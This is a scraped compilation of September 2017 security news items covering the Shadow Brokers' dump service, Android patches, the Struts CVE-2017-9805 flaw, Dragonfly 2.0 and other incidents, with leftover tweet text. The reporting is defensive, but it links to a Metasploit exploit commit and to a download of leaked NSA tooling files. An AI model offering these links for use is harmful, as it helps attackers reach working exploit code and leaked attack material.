Probably because their yanking of the NSA's chain is a lot easier with pre seeded files so they can dump PW later. https://twitter.com/josephfcox/status/905332685081587713 …
Follow
Nicholas Weaver ✔@ncweaver
In particular, dumping UNITEDRAKE would be interesting: Might end up outing major NSA operations by enabling attribution.
1:18 PM - Sep 6, 2017
Replies 5 5 Retweets 10 10 likes
Twitter Ads info and privacy
Some pointed out that screenshots included in the UNITEDRAKE manual appear to show that the NSA had used McAfee antivirus based on the presence of the McAfee agent icon in the taskbar. However, it’s worth pointing out that, for several years, a limited version of the McAfee antivirus was installed alongside Adobe Flash Player if users neglected to untick a box during installation.
The Shadow Brokers claim this month’s dump contains exploits, but experts doubt too many people are willing to pay the increasingly significant amounts of money, especially since at least one previous subscriber complained that they only received a worthless tool after paying tens of thousands of dollars.
6 Sep
Jake Williams @MalwareJake
Replying to @MalwareJake
Maybe I'm wrong, but I don't see people shelling out mad cash for files that history has shown they'll release the password to eventually.
Follow
Jake Williams @MalwareJake
16000 ZEC at today's rate is $3.8 million. That's just stupid. Nobody is paying that for unknown tools/data. pic.twitter.com/4wbMYv9G7C
2 2 Replies 7 7 Retweets 12 12 likes
Twitter Ads info and privacy
A group of researchers did try to launch a crowdfunding initiative back in May in an effort to raise money for the monthly dumps, but they ended up canceling the project due to legal reasons.
Google Patches 81 Android Vulnerabilities With September 2017 Updates
7.9.2017 securityweek Android
A total of 81 security vulnerabilities have been addressed in this month’s set of security patches for the Android platform. 13 of the flaws were rated Critical severity.
The security bulletin has two security patch levels, each focused on addressing vulnerabilities in specific components.
The 2017-09-01 security patch level fixes a total of 30 vulnerabilities, 10 of which are rated Critical severity, 15 High risk, and 5 Medium severity. Affected Android iterations range from version 4.4.4 to 8.0, but only some vulnerabilities impact all platform releases.
The most affected component was media framework, with 24 vulnerabilities addressed in it, including 10 rated Critical severity, all remote code execution flaws. 10 other bugs were rated High risk, including one remote code execution, 4 elevation of privilege, and 5 denial of service issues.
The remaining 4 bugs are considered Moderate risk. Three of them, however, have a Medium risk rating only when affecting Android versions 7.0, 7.1.1, 7.1.2, or 8.0. When impacting platform releases older than 7.0, they are considered High severity, Google’s advisory reads.
As part of the 2017-09-01 security patch level, Google also addressed a High risk elevation of privilege flaw in Framework, three High risk (2 remote code execution and one elevation of privilege) issues in Libraries, one High severity denial of service bug in Runtime, and one Moderate elevation of privilege bug in System.
Tracked as CVE-2017-0780, the denial of service vulnerability in Runtime affects Nexus and Pixel devices and allows an attacker to remotely crash a victim’s Android Messages app by sending a malformed multimedia message (MMS), Trend Micro reveals. If the bug is triggered, the app can’t recover even if the device is rebooted.
The bug resides in unhandled, Java-level Null Pointer Exceptions (NPEs) in the process of parsing Graphic Interface Format (GIF) files in the messaging app. An attacker looking to exploit the bug needs to know the phone number of the victim they want to send the malicious GIF to.
A total of 51 vulnerabilities were resolved as part of the 2017-09-05 security patch level, but only three of them were rated Critical.
Qualcomm components emerge as the most impacted, with 21 vulnerabilities resolved in them, including 1 Critical remote code execution bug, 4 High risk flaws (1 information disclosure and 3 elevation of privilege), and 16 Moderate severity bugs (11 elevation of privilege and 5 information disclosure).
A total of 8 vulnerabilities were addressed in Broadcom components, including a Critical remote code execution bug, a High severity elevation of privilege issue, and five Moderate flaws (4 elevation of privilege and 1 information disclosure). Only one High severity information disclosure bug was addressed in Imgtk components.
The 2017-09-05 security patch level also resolves 11 flaws in Kernel components, including 1 Critical remote code execution, 7 High risk issues (3 elevation of privilege, 3 information disclosure and 1 denial of service), and 3 Moderate bugs (2 elevation of privilege and 1 information disclosure).
As part of this month’s set of patches, 10 vulnerabilities were resolved in MediaTek components, including 7 High risk bugs and 3 Medium severity. All of these flaws were elevation of privilege issues.
All Google devices will receive the 2017-09-05 security patch level, which addresses all vulnerabilities included in that patch string level and the previous patch string levels. However, the patches will be delivered to these devices as part of the upgrade to Android 8.0 Oreo, Google said.
German Hackers Say Vote Software a Security 'Write-off'
7.9.2017 securityweek CyberSpy
German IT security experts said Thursday that they had found "serious flaws" in the ballot software being used for the September 24 elections in which Chancellor Angela Merkel is seeking a fourth term.
The Chaos Computer Club, Europe's biggest hacker collective, said the system to count and transmit vote results lacked proper encryption and other security tools, labelling it a "write-off".
The privately developed "PC-Wahl" (PC Election) software -- used for years in several of Germany's 16 states -- "should never have been used," said a CCC spokesman, Linus Neumann.
"The number of possible attack targets and the severity of vulnerabilities exceeded our worst fears," he said in comments first published by news weekly Die Zeit.
The report highlights fears about cyberattacks before and during the election in Germany, where lawmakers' PCs were crippled in a 2015 attack which security services pinned on Russia.
The CCC warned that German parliamentary election results could potentially be manipulated remotely because the software failed to meet even "the basic principles of IT security".
CCC hackers have in the past highlighted IT security flaws in high-profile cases, and their members often give expert testimony in German parliamentary hearings and court cases.
But the developer of the software, Volker Berninger, rejected the criticism, telling Die Zeit that "in the worst-case scenario, someone would create confusion".
"Some wrongful results would be published on the internet, but the correct ones would still exist on paper. This would cause anger and confusion but have no relevance."
But the CCC said any online attack would have "the potential to permanently undermine confidence in the democratic process".
"This is simply not the right millennium in which to turn a blind eye to IT security in elections," Neumann said.
Nová řešení pro firmy představil Avast, využívají i technologie AVG
7.9.2017 SecurityWorld Zabezpečení
Avast Business, nové portfolio produktů pro malé a střední firmy pod značkou. Poprvé v sobě spojují řešení firem Avast a AVG po jejich spojení pro firemní klientelu.
Nové produkty pod značkou Avast Business zahrnují tři skupiny koncové ochrany pro firemní uživatele s počítači Windows i Mac včetně ovládací konzole, která je k dispozici na místě nebo v cloudu, a také kompletní řešení pro správu IT a integrované zabezpečení Managed Workplace a CloudCare.
Firmám nabízejí zjednodušení ve správě zabezpečení. Firmy také získají výhodu v podobě rozsáhlé detekční sítě Avastu, která v reálném čase identifikuje a blokuje malware a online hrozby.
Do detekční sítě Avastu je zapojeno více než 440 milionů uživatelů, jejichž chráněná zařízení fungují jako senzory, a také díky technologiím strojového učení a umělé inteligence.
Podle Avastu je proaktivní a specializované online zabezpečení pro firmy důležitější než dříve, protože stoupá počet hrozeb. Bohužel pro některé malé a střední firmy je zavádění bezpečnostních systémů příliš složité.
Produktové portfolio Avast Business podle výrobce:
• Business Antivirus: Kompletní antivirus, který sestává ze čtyř štítů, jež fungují v reálném čase – ze souborového, webového, e-mailového a behaviorálního štítu. Zahrnuje také nový anti-spam, celkový test (SmartScan), sandbox, funkci WiFi Inspector a detekční technologii CyberCapture.
• Business Antivirus Pro: Zahrnuje stejné funkce jako Business Antivirus a navíc ochranu dat v Microsoft Exchange a Sharepoint serverech, Software Updater pro automatickou aktualizaci programů třetích stran a software k trvalému smazání souborů Data Shredder.
• Business Antivirus Pro Plus: Zahrnuje stejné funkce jako Business Antivirus Pro a navíc obsahuje funkce pro ochranu dat a identity. Chrání identitu uživatelů na cestách při připojování na Wi-Fi sítě a zahrnují bezpečné úložiště a nástroj pro správu hesel k webovým stránkám.
• Business Management Console: Systém řídící konzole, který doplňuje ochranu koncových uživatelů a zajišťuje, že všechna místa v systému jsou aktualizována. Systém je k dispozici i v cloudu.
• Business Managed Workplace: Komplexní antivirusBusiness Antivirus Pro Plus je nyní integrovaný do centrální monitorovací a řídící platformy Managed Workplace, což zaručuje nejvyšší možnou ochranu. Nová verze také umožňuje lépe identifikovat a řešit rizika.
• Business CloudCare: Komplexní antivirus Business Antivirus Pro Plus je také k dispozici jako bezpečnostní řešení CloudCare. Bezpečnostní webový portál CloudCare zjednodušuje vzdálenou správu mnohačetných sítí z centralizované platformy a poskytuje bezpečnostní služby na základě předplatného.
Experts Find 2007 Variant of Malware Linked to French Intelligence
7.9.2017 securityweek Virus
Researchers at Palo Alto Networks have come across a 2007 variant of Babar, a piece of malware believed to have been developed by a French intelligence agency.
The activities of the cyber espionage group known as the Animal Farm came to light in March 2014, when a French publication released a series of slides from Edward Snowden. The slides belonged to Canada's Communications Security Establishment (CSE) and they detailed an espionage campaign dubbed “Operation Snowglobe.”
Further analysis by various security firms revealed that the Animal Farm group had been using several pieces of malware whose names have been inspired by cartoon characters, including Babar, Dino, Casper and Bunny. Other malware families used by the threat actor are NBot and Tafacalou.
The group, previously believed to have been active since at least 2009, has targeted government organizations, military contractors, private firms, media companies, activists, and humanitarian aid organizations in many countries around the world.
Back in 2015, Kaspersky mentioned that it had found evidence of some Animal Farm malware being developed as far back as 2007, but the company did not share any details. Palo Alto Networks now says it has found a 2007 version of Babar, also known as Snowball. Researchers pointed out that the previously analyzed samples of this malware had dated back to 2011.
“Analysing historical malware samples helps us learn about its set of features and technical capabilities. This helps us compare a tool used by one adversary to that used by similarly adversaries at that time,” Palo Alto’s Dominik Reichel said in a blog post.
Researchers analyzed a loader with a compilation timestamp of 11/09/2007 11:37:36 PM and a payload apparently compiled 10 seconds later. While timestamps can be modified, experts believe these are genuine.
This version of Babar was capable of obtaining information about the compromised machine, rebooting or shutting down the infected system, downloading files, and killing arbitrary processes. When obtaining information on the default Web browser, the malware uses a method that does not work on Chrome, which Google released in 2008, further indicating that the samples were truly developed in 2007.
Researchers also pointed out that the malware had abused the official website of the Permanent Council of Accounting of the Democratic Republic of the Congo (cpcc-rdc.org) for command and control (C&C) communications.
Experts also found a design flaw that resulted in configuration data that should have been encrypted to be accessible in clear text, which is surprising considering that the malware was developed by a sophisticated actor.
Code and structure analysis suggests that the Casper malware used by Animal Farm is based on this version of Babar.
Overall, Palo Alto Networks believes this piece of malware is “only average” compared to other malware created at that time by threat groups believed to be backed by nation states, such as Regin or Careto.
The theory that a French intelligence agency is behind the Animal Farm is based on information from the CSE slides, the targeted entities, language and regional settings, and various strings found in the malware code. Palo Alto Networks’ analysis also found that the loader and the main payload for the 2007 version of Babar had the resource language ID set to 1036, which corresponds to French.
Bitdefender Offers Up to $1,500 in Public Bug Bounty Program
7.9.2017 securityweek Security
Bitdefender announced on Wednesday the launch of a Bugcrowd-based public bug bounty program with rewards of up to $1,500.
The Romania-based security firm has been running a bug bounty initiative since late 2015, and it has now decided to launch a public program on Bugcrowd in an effort to take advantage of the skills of the 60,000 hackers registered on the platform.
The program covers the bitdefender.net and bitdefender.com websites and their subdomains, and the Bitdefender GravityZone Business Security and Bitdefender Total Security 2017 products.
The highest payout, between $900 and $1,500, can be earned for serious vulnerabilities, such as default credentials on a production server, local file inclusion, remote code execution, error-based and blind SQL injection, XML external entity (XXE) injection, authentication bypass, command injection, and exposure of sensitive data such as passwords or private API keys. The minimum reward offered by the security firm is $100.
Bitdefender’s bug bounty page on Bugcrowd lists a series of issues that are not in scope, and informs researchers of more than a dozen potential security problems that are considered “accepted risk” and ones that will only earn them kudos points.
“Being proactive rather than re-active to emerging security issues is a fundamental belief at Bitdefender,” said Alexandru Balan, chief security researcher at Bitdefender. “Bugcrowd enables access to a crowd of researchers with a variety of backgrounds and skills for continuous monitoring of security issues. Above that, their team is an extension of ours, working with us to ensure program success from scoping the program, to triaging submissions and ultimately helping us build more secure products.”
A majority of antivirus companies run a vulnerability disclosure program that encourages white hat hackers to responsibly report security holes. Some companies, such as Sophos and ESET, don’t offer any monetary rewards. Others promise significant payouts -- Avast up to $10,000, Kaspersky up to $5,000, and F-Secure up to $15,000. Malwarebytes offers between $100 and $1,000 per bug.
Eset jako první představil antimalware s integrovanou ochranou UEFI
7.9.2017 SecurityWorld Zabezpečení
Nejnovější verzi svých produktů pro SOHO a domácnosti uvedl na trh Eset. Své klíčové řešení, Smart Security, navíc nahrazuje produktem Internet Security.
Mezi nové klíčové bezpečnostní funkce patří UEFI skener. UEFI je náhrada BIOSu u moderních základních desek. Pokud by malware toto rozhraní mezi hardwarem a operačním systémem infikoval, představovalo by to pro uživatele značné a zároveň velmi těžce identifikovatelné riziko. UEFI skener tento typ hrozeb minimalizuje. Tento typ ochrany podle svých slov použil jako první dodavatel bezpečnostních řešení pro domácnosti.
Další funkce, Monitorování domácí sítě, byla uvedena již v předchozí verzi. Ta inovovaná dává uživateli přehled o tom, kdo se do jeho sítě připojuje. Mimo to umožňuje nejen test routeru, ale i připojených zařízení na potenciální zranitelnosti.
Nové verze bezpečnostních produktů rovněž obsahují vylepšenou ochranu proti ransomware. Jde o funkcionalitu, která monitoruje chování aplikací či procesů, jež se pokouší o úpravu dat v počítači. Pokud je chování vyhodnoceno jako podezřelé, je aplikace či proces pozastaven. Uživateli je zobrazena informace o takovém chování a má na výběr, zda je opětovně povolí či potvrdí jejích zablokování.
„Přestože stále rozšiřujeme bezpečnostní technologie, daří se nám zachovávat minimální nároky na počítačový systém, vysokou míru detekce hrozeb a stabilitu,“ tvrdí Miroslav Dvořák, technický ředitel v Esetu.
V rámci sjednocení označení produktů s ostatními zeměmi dochází k přejmenování prostředního produktu v rámci řady. Smart Security bude nově dostupný jako Internet Security. Nejvyššího produktu v řadě, Smart Security Premium, se tato změna netýká a jméno tohoto nástroje bude zachováno.
„Důvodem této změny je snaha pomoci domácím uživatelům se lépe zorientovat v portfoliu produktů pro domácnosti. Zákaznici si tak mohou snadněji vybrat bezpečnostní nástroj dle svých konkrétních preferencí a potřeb. Při nákupu tak bude jednodušší odlišit pokročilou internetovou ochranu od komplexního bezpečnostního řešení, které obsahuje i šifrování a správce hesel,“ dodává Jaroslav Fabián, marketingový šéf Esetu.
Targeted Attacks Leverage PowerPoint File for Malware Delivery
7.9.2017 securityweek Virus
Threat actors are leveraging malicious PowerPoint files and a recently patched Microsoft Office vulnerability to target UN agencies, foreign ministries, international organizations, and entities interacting with international governments, Fortinet warns.
The attack uses a file named ADVANCED DIPLOMATIC PROTOCOL AND ETIQUETTE SUMMIT.ppsx and exploits the CVE-2017-0199 vulnerability that Microsoft addressed in April, after malicious actors had been abusing it to deliver malware such as Dridex, WingBird, Latentbot and Godzilla. The exploit has been and continues to be used in attacks even after patching.
Last month, the first PowerPoint attacks to exploit CVE-2017-0199 for malware delivery emerged, associated with the distribution of a Trojanized version of the REMCOS legitimate and customizable remote access tool (RAT).
Once the PowerPoint Slide Show is opened, it triggers a script and the exploit downloads remote code from an XML file with JavaScript code from the domain narrowbabwe[.]net. Next, it executes the code using the PowerPoint Show animations feature, Fortinet explains.
The exploit is also able to bypass the User Account Control feature in Windows, by hijacking the registry and then executing eventvwr.exe. The bypass technique was first detailed in August 2016.
The JavaScript inside the XML file would write a file in a directory, masquerading as a legitimate Microsoft Office patch. This, however, is a piece of malware executed with high privilege, which uses WMI ActiveScriptConsumers for persistence. Courtesy of a timer event, the script runs every 12 seconds.
The script also tries to identify if it runs in a virtual environment. If it doesn’t detect a virtual machine, the script proceeds to sending some data to a remote server.
Although the command and control (C&C) server had been already taken down at the time of analysis, the researchers say that the response from the C&C contains arbitrary commands executed with eval() function. After executing the commands the script sends a notification to the server.
“These commands can possibly be download functions to deliver the final payload, and the most commonly used malware for espionage are RATs (Remote Access Trojans),” Fortinet suggests.
Last month, Cisco discovered that attackers were combining Office exploits to avoid detection and ensure higher delivery rate. Fortinet’s new report shows that actors can implement multiple techniques in a single piece of code to evade detection, bypass protections, and escalate privilege. The use of multiple embedded encoded scripts, multiple stages of URL connection, and the embedding of C&C URLs in a jpg file reveal the work of persistent criminals.
Russia Jails Two Members of Notorious Hacker Group
7.9.2017 securityweek Crime
A Russian court on Wednesday sentenced two members of an infamous hacking group to three years in jail for breaking into the accounts of high-ranking Russian officials.
Konstantin Teplyakov and Alexander Filinov were part of a group called Shaltai-Boltai -- Russian for "Humpty Dumpty" -- believed to be behind high-profile hacks, including into the Twitter account of Prime Minister Dmitry Medvedev.
They were found guilty of "gaining unlawful access to computer information" after a closed trial classified as "secret", the Moscow city court said in a statement.
Among those Shaltai-Boltai were accused of targeting were lead Kremlin propagandist Dmitry Kiselyov and presidential advisor Andrei Belousov.
In 2014 the group claimed credit for breaking into the Twitter account of premier Medvedev and posting messages saying he was quitting the government in shame to become a freelance photographer and criticizing President Vladimir Putin.
The group was initially portrayed as an anti-Kremlin collective, with its eye-catching leaks of official emails leaving the authorities red-faced.
But alleged members of the secretive collective have told media outlets that they made money by selling the hacked data to the highest bidder.
Group leader Vladimir Anikeyev was jailed for two years in July after admitting his guilt and agreeing to cooperate with the authorities.
The crackdown on Shaltai-Boltai came roughly at the same time as the detention of several high-ranking cybercrime officials at Russia's FSB security agency, sparking speculation the cases were linked.
There has, however, been no confirmation that the arrests were connected.
Russian hackers are currently in the spotlight over allegations that Moscow was behind cyberattacks aimed at getting Donald Trump elected as US president last year.
Dragonfly 2.0: the sophisticated attack group is back with destructive purposes
7.9.2017 securityaffairs APT
While the first Dragonfly campaigns appear to have been a more reconnaissance phase, the Dragonfly 2.0 campaign seems to have destructive purposes.
Symantec has spotted a new wave of cyber attacks against firms in the energy sector powered by the notorious Dragonfly group.
The Dragonfly group, also known as Energetic Bear, has been active since at least 2011 when it targeted defense and aviation companies in the US and Canada. Only in a second phase Dragonfly has focused its effort on US and European energy firms in early 2013.
In 2014, security experts at Symantec uncovered a new campaign targeting organizations located in the US, Italy, France, Spain, Germany, Turkey, and Poland.
Dragonfly gang conducted a cyber espionage campaign against energy grid operators, major electricity generation firms, petroleum pipeline operators, and energy industry industrial equipment providers.
According to the JAR report published by the US Department of Homeland Security, Dragonfly was Russian APT actor linked to the Government.
The infamous group remained under the radar since December 2015, but now the researchers pointed out Dragonfly targeted energy companies in Europe and the US.
This time the attackers aimed to control or even sabotage operational systems at energy facilities.
“The Dragonfly group appears to be interested in both learning how energy facilities operate and also gaining access to operational systems themselves, to the extent that the group now potentially has the ability to sabotage or gain control of these systems should it decide to do so,” reads the report published by Symantec.
According to Symantec, the Dragonfly 2.0 campaign begun in late 2015, threat actors used same TTPs of previous campaigns.
“The energy sector in Europe and North America is being targeted by a new wave of cyber attacks that could provide attackers with the means to severely disrupt affected operations. The group behind these attacks is known as Dragonfly.” reads the analysis published by Symantec.”The group has been in operation since at least 2011 but has re-emerged over the past two years from a quiet period following exposure by Symantec and a number of other researchers in 2014. This “Dragonfly 2.0” campaign, which appears to have begun in late 2015, shares tactics and tools used in earlier campaigns by the group.”
Researchers discovered many similarities between earlier Dragonfly campaigns and recent attacks.
The energy sector has become a privileged target for state-sponsored hackers over the last two years, let’s think for example of power outages caused in Ukraine in 2015 and 2016 that were attributed to Russian APT groups.
Symantec believes the group is very advanced, it operates to make hard the attribution of the attacks. Below some of the tactics employed by the hackers:
The attackers used more generally available malware and “living off the land” tools, such as administration tools like PowerShell, PsExec, and Bitsadmin, which may be part of a strategy to make attribution more difficult. The Phishery toolkit became available on Github in 2016, and a tool used by the group—Screenutil—also appears to use some code from CodeProject.
The attackers also did not use any zero days. As with the group’s use of publicly available tools, this could be an attempt to deliberately thwart attribution, or it could indicate a lack of resources.
Some code strings in the malware were in Russian. However, some were also in French, which indicates that one of these languages may be a false flag.
The experts noticed most attacker activity in organizations in the US, Turkey, and Switzerland.

Dragonfly 2.0 continues to use a wide range of attack vectors, from spear phishing messages to watering holes.
In the first attacks spotted by Symantec in December 2015, attackers used emails disguised as an invitation to a New Year’s Eve party.
Other campaigns conducted during 2016 and 2017 used spear phishing messages specifically designed with content related to the energy sector.
Phishing emails spotted by Symantec were created with the Phishery toolkit in the attempt to steal victims’ credentials via a template injection attack.
The attackers also used watering hole attacks to harvest network credentials, they targeted websites likely to be visited by personnel involved in the energy sector.
Symantec reported that at least in one case, the watering hole attack was used to deliver the Goodor backdoor via PowerShell 11 days later.
“Symantec also has evidence to suggest that files masquerading as Flash updates may be used to install malicious backdoors onto target networks—perhaps by using social engineering to convince a victim they needed to download an update for their Flash player. Shortly after visiting specific URLs, a file named “install_flash_player.exe” was seen on victim computers, followed shortly by the Trojan.Karagany.B backdoor.” continues the analysis.
While the first Dragonfly campaigns appear to have been a more reconnaissance phase, the Dragonfly 2.0 campaign seems to have destructive purposes.
Boffins found multiple flaws in Mobile Bootloaders using custom tool BootStomp
6.9.2017 securityaffairs Mobil
Boffins have discovered a series of code execution and denial of service flaws in the bootloaders of popular mobile platforms using custom tool BootStomp.
A group of nine researchers from the University of California Santa Barbara researchers has discovered a number of code execution and denial of service flaw in the bootloaders of Android chipsets from six vendors.
The analyzed the interaction between the Android OS and chip using a custom tool dubbed “BootStomp.” that allowed them to identify the vulnerabilities.
BootStomp was designed to identify flaws that could be exploited by an attacker to force code execution as part of the bootloader.
“We examine bootloaders from four popular manufacturers, and discuss the standards and design principles that they strive to achieve. We then propose BOOTSTOMP, a multi-tag taint analysis resulting from a novel combination of static analyses and dynamic symbolic execution, designed to locate problematic areas where input from an attacker in control of the OS can compromise the bootloader’s execution, or its security features.” reads the abstract presented at 26th Usenix Security Symposium.
“Using our tool, we find six previously-unknown vulnerabilities (of which five have been confirmed by the respective vendors), as well as rediscover one that had been previously reported. Some of these vulnerabilities would allow an attacker to execute arbitrary code as part of the bootloader (thus compromising the entire chain of trust), or to perform permanent denial-of-service attacks.”
The vulnerabilities impact the Trusted Boot or Verified Boot mechanisms implemented by vendors to establish a Chain of Trust (CoT). The team using the BootStomp discovered vulnerabilities in the bootloaders used by Huawei, Qualcomm, MediaTek, and NVIDIA.
The team analyzed bootloader implementations in many platforms, including Huawei P8 ALE-L23 (Huawei / HiSilicon chipset), Sony Xperia XA (MediaTek chipset), Nexus 9 (NVIDIA Tegra chipset), and two versions of the LK-based bootloader (Qualcomm).
The experts discovered in the Huawei bootloader a memory corruption vulnerability that could be exploited by an attacker to install a rootkit, an arbitrary memory write, and a mechanism to root the device without the user interaction.
Huawei and NVIDIA confirmed the vulnerabilities reported by the experts, only one issue was rejected by one of the vendors.
“This compromises the entire chain of trust, enabling malicious capabilities such as access to the code and storage normally restricted to TrustZone, and to perform permanent denial-of-service attacks (i.e., device bricking).”storage normally restricted to TrustZone, and to perform permanent denial-of-service attacks (i.e., device bricking).” the group wrote in the research paper.
The problem is that the bootloader’s chain of trust is not the same for any chipset because Google allows vendors for customisation.
The different “decision points” implemented by vendors to introduce their codes in the boot phase open the door to the attackers and introduce vulnerabilities. 
The vulnerabilities discovered by the researchers rely on the attacker’s ability to write in the non-volatile memory which is accessed by the bootloader, for this reason, researchers propose a series of mitigation strategies to both limits the attack surface of the bootloader and enforce various desirable properties aimed at safeguarding the security and privacy of users. The measures include the use of hardware features already implemented in most modern devices that don’t allow the writing on specific partitions of the memory.partition of the memory.
Struts CVE-2017-9805 RCE flaw could be exploited to take over vulnerable servers
6.9.2017 securityaffairs Vulnerebility
Critical vulnerability CVE-2017-9805 in Apache Struts could be exploited by attackers to take over affected web servers.
Security researchers at LGTM (lgtm.com) have discovered a critical remote code execution vulnerability in the Apache Struts that could be exploited by a remote attacker to run malicious code on the vulnerable servers.
“Security researchers at lgtm.com have discovered a critical remote code execution vulnerability in Apache Struts — a popular open-source framework for developing web applications in the Java programming language.” states the security advisory published by lgtm.com.”All versions of Struts since 2008 are affected; all web applications using the framework’s popular REST plugin are vulnerable. Users are advised to upgrade their Apache Struts components as a matter of urgency. This vulnerability has been addressed in Struts version 2.5.13.”
Successful exploitation of the vulnerability could allow an attacker to take full control of the affected server.
The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
“lgtm identifies alerts in code using queries written in a specially-designed language: QL. One of the many queries for Java detects potentially unsafe deserialization of user-controlled data. The query identifies situations in which unsanitized data is deserialized into a Java object. This includes data that comes from an HTTP request or from any other socket connection.” states the analysis published by LGTM.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The Apache Struts development team acknowledge the vulnerability and published a patch.
“This is critical, as all you have to do is use the REST plugin.” said the Apache Struts development team.
The impact of the flaw is severe because the Struts framework is being used by “an incredibly large number and variety of organisations.”
According to the expert that has discovered the vulnerability, it is easy to exploit, an attacker can trigger it by submitting a malicious XML code in a format.
“The Struts framework is used by an incredibly large number and variety of organizations. This vulnerability poses a huge risk, because the framework is typically used for designing publicly-accessible web applications. Struts is used in several airline booking systems as well as a number of financial institutions who use it in internet banking applications. On top of that, it is incredibly easy for an attacker to exploit this weakness: all you need is a web browser. Organizations who use Struts should upgrade their components immediately.” said Man Yue Mo, the LGTM security researcher that discovered the vulnerability.
CVE-2017-9805 flaw struts
The lgtm security team has developed an exploit code for this vulnerability, of course, it will not disclose it in this phase, experts also added that they are not aware of the availability of the exploit iin the wild.
Administrators of vulnerable installs need to update their versions to Struts version 2.5.13.
Update 6 September 2017
A #Metaslpoit module for find #Struts CVE 2017-9805 is available at the following URL:
https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef

Odisseus @_odisseus
Yes, now we have also the #Metaslpoit module for find #Struts CVE 2017-9805 ,https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef …
1:48 PM - Sep 6, 2017
2 2 Replies 38 38 Retweets 53 53 likes
Another unsecured AWS S3 bucket exposed 4 million Time Warner Cable subscriber records
6.9.2017 securityaffairs Security
Experts reported that the AWS S3 storage containing subscriber data was left open by freelancers who handled web applications for the Time Warner Cable.
A few days ago, researchers discovered of thousands of resumes of US Military and intel contractors left unsecured on an Amazon server, now roughly four million Time Warner Cable customers in the US were exposed by a contractor that left them openly accessible on an Amazon AWS S3 bucket.
The unsecured Amazon storage was discovered by researchers at security firm Kromtech, it was left open on the Internet by BroadSoft, one of the top companies that provides cloud-based unified communications.
“One of the top companies that provides cloud-based unified communications has just leaked more than 600GB of sensitive files online. The Kromtech Security Center has discovered not just one but two cloud-based file repositories (AWS S3 buckets with public access) that appear to be connected to the global communication software and service provider BroadSoft, Inc.” states the blog post published by Kromtech.
“They have created an infrastructure for cloud unified communications tools that can be service provider hosted or cloud hosted by BroadSoft. The publically traded company has over 600 service providers across 80 countries and supports millions of subscribers according to their website. Their partners are some of the biggest names in the communication business, telecom, media, and beyond, including Time Warner Cable, AT&T, Sprint, Vodafone among many other well known companies. When 25 of the world’s top 30 service providers by revenue all use BroadSoft’s infrastructure and with so many subscribers it is easy to see that this data leak could have a massive reach.”

Kromtech reported that the AWS S3 storage containing subscriber data was left open by freelancers who handled web applications for the Time Warner Cable (TWC) and other companies.
That exposed customer records include addresses and contact numbers, account settings, phone numbers, usernames, MAC addresses, modem hardware serial numbers, account numbers, and other billing info.
Kromtech discovered the repository in late August, administrators forgot to limit access to authorized users only.
“The problem is that the repository was configured to allow public access and exposed extremely sensitive data in the process. They used Amazon’s cloud but misconfigured it by leaving it accessible. Amazon AWS buckets are protected by default but somehow were left publically available.” continues the blog post.
“It is most likely that they were forgotten by engineers and never closed the public configuration. This would allow anyone with an internet connection to access extremely sensitive documents,”
The experts discovered in the AWS S3 bucked data belonging to four million Time Warner Cable customers collected between November 26, 2010 and July 7, 2017.
TWC is notifying the data leak to the customers who were exposed, BroadSoft did not return a request for comment.
ShadowBrokers are back demanding nearly $4m and offering 2 dumps per month
6.9.2017 securityaffairs BigBrothers
The dreaded hacking group ShadowBrokers posted a new message, promising to deliver two data dumps a month as part its monthly dumps.
The notorious group ShadowBrokers is back with announcing new interesting changes to their Dump Service.
The hackers published a new message on the Steemit platform announcing new changed to their service.
“Missing theshadowbrokers? If someone is paying then theshadowbrokers is playing.”
The hacker group made headlines in April after publicly leaking exploits allegedly stolen from the NSA-Linked group Equation Group.
The changes for the Dump Service included 2 dumps per month and the possibility to pay only with ZCash cryptocurrency:
Two dumps per month
Zcash only, no Monero, delivery email in encrypted memo field
Delivery email address clearnet only, recommend tutanota or protonmail, no need exchange secret, no i2p, no bitmessage, no zeronet
Previous dumps now available, send correct amount to correct ZEC address
September dumps is being exploit
Below the “price list” shared by the group, it includes old dumps and future dumps, from June 30 until November 15.

The amount of money requested by ShadowBrokers is substantially increased compared to the initial demand of 100 ZEC (~24k USD) in June, when the hackers started their first monthly dump service. Now, the hackers are offering the exploits for 16,000 ZEC, which amounts to $3,914,080.
ShadowBrokers leaked the manual for the NSA exploit dubbed UNITEDRAKE, it is one of the implants used by the NSA’s elite hacking unit TAO (Tailored Access Operations).
10h
Joseph Cox @josephfcox
Replying to @josephfcox
(Typo: United Rake)
Follow
Joseph Cox @josephfcox
Here's UNITED RAKE (Windows tool) from the Shadow Brokers dump mentioned in a Snowden document https://search.edwardsnowden.com/search?codewords_facet=UNITEDRAKE … pic.twitter.com/Drljghk9Ka
9:55 AM - Sep 6, 2017
1 1 Reply 4 4 Retweets 6 6 likes
Twitter Ads info and privacy
According to the leaked manual, UNITEDRAKE implant is a “fully extensible remote collection system designed for Windows targets”.
Follow
Rickey Gevers @UID_
BREAK! #ShadowBrokers just leaked the manual for #UNITEDRAKE http://docdro.id/iJbxyYx
10:32 AM - Sep 6, 2017
manual_to_august_dump.pdf
Contact Software, Inc. Accelerated Development Team. UNITEDRAK E Manual. ...
docdroid.net
Replies Retweets likes
Twitter Ads info and privacy
Follow
Rickey Gevers @UID_
Turns out Kaspersky had a post about UNITEDRAKE dated March 11th 2015. They called UNITEDRAKE EquationDrug. https://securelist.com/inside-the-equationdrug-espionage-platform/69203/ …
10:49 AM - Sep 6, 2017
Photo published for Inside the EquationDrug Espionage Platform
Inside the EquationDrug Espionage Platform
EquationDrug represents the main espionage platform from the Equation Group. It’s been in use for over 10 years, replacing EquationLaser until it was itself replaced itself by the even more sophist...
securelist.com
Replies Retweets 1 1 like
Twitter Ads info and privacy
Files, Signed Message, Manual to August Dump:
https://mega.nz/#F!QGAyVTJL!0cJlvWpQ4dPcKLu-oN766w
Injection Attacks Common in Energy and Utilities Sector: IBM
6.9.2017 securityweek Attack
The energy and utilities sector has seen an increasing number of cybersecurity incidents and attacks, according to a new IBM X-Force report published on Wednesday.
